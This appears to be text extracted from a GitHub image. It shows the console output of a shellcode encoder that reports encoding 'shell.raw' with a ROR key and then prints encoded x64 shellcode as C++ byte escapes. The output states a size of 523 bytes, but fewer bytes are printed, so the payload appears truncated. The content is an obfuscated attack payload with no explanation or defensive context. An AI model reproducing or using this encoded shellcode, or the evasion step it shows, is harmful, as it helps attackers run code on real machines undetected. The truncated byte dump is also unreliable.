 [+] Encoding shellcode shell.raw using ROR key: 33
[+] Reading shellcode
[+] Changing ROR key
Shellcode size: 523
[+] Final shellcode (C++)
\x48\xFF\xC0\xFF\xC8\xFF\xC0\xFF\xC8\xFF\xC0\xFF\xC8\xFF\xC0\xFF\xC8\xFF\
\x48\x8D\x05\xEF\xFF\xFF\xFF\x48\xBB\x36\xF7\xA9\x06\x8D\xD9\x03\xBC\x48\
\xBF\x2A\xE2\x7D\x31\xC3\xBC\x36\xF7\xE8\x57\xCC\x89\x51\xED\x60\xBF\x98\
\xEE\x16\xBF\x22\x74\xDD\x91\x0C\x0B\x7C\xBD\xE4\x37\x44\x91\x32\x7C\x9A\
\x18\xE1\x51\x64\xB6\xF8\x4E\x06\x8B\x23\x37\x74\xCB\xE1\x07\x5D\x52\x83\
\x56\x06\x91\x1B\xF8\xBD\xB7\x89\x4F\x8C\x09\xE0\xEA\x7E\x08\x60\x47\x06\
\xB6\x68\xCF\x80\x98\x02\x7D\x0E\x17\xDC\xF7\xC1\xDA\x4F\x98\x3E\xB2\x90\
\xFD\xBD\xFB\xE1\x42\x06\x99\x1F\xF5\x37\x27\xE8\x8D\x89\x51\x4B\xBD\xE6\
\x83\x4B\x3F\xDA\xD7\xE8\x54\x72\x39\x5B\xFD\x6F\xAD\xE1\x8D\x9F\x30\x54\
\x06\x8D\x98\x55\xF5\xBF\x11\xE1\x87\x61\x79\x02\xBC\x36\xBE\x20\xE3\xC4\
\x7E\x4D\x4A\x04\x28\x42\x06\x7A\x80\x8F\x01\x72\x0C\x4F\x35\xDC\x9F\xA8\
\xEC\x66\xBA\x98\xCF\xC0\xE8\xC3\xF4\xC9\x37\xE1\x8F\x4F\x91\xFC\x7C\x7E\
\x1E\x69\xAC\x77\xAF\xE5\x8F\x6F\x91\x8A\x45\x77\x4D\x30\xA3\xF9\xB8\xFC